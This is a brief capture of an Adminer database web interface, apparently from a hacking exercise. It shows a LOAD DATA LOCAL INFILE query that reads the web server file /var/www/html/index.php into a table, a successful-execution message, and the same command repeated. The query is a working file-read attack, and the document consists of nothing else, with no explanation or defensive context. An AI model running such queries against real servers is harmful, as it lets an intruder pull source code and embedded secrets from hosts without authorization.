 DB: adminer
SQL command Import
Export Create table
select qwe
LOAD DATA local INFILE '/var/www/html/index.php' INTO TABLE qwe fields TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.339 s) Edit
LOAD DATA local INFILE '/var/www/html/index.php' INTO TABLE qwe fields TERMINATED BY "\n";